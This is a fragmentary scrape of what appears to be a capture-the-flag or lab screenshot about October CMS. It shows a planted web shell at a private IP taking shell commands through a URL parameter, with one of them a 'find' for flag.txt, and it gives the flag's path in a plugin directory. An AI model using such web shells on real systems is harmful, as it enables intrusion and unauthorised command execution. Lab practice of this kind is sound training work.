 October CMS - Demonstr
shell | CMS | OctoberCMS
192.168.125.10/shell?c=find%
192.168.125.10/shell?c=find / -name "flag.txt" 2>/dev/null
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/var/www/html/plugins/aspendigital/resizer/flag.txt
Shell
?>